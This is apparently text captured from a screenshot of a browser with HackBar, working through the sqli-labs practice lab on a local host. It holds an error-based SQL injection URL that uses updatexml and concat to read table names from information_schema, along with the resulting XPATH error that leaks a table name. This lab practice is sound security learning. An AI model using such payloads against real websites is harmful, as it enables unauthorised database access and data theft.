 Welcome Dhakkan
XPATH syntax error: '^emails^'
SQLI DUMB SERIES-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and updatexml(1,concat('^',(select table_name from
information_schema.tables where table_schema='security' limit 0,1),'^'),1) --+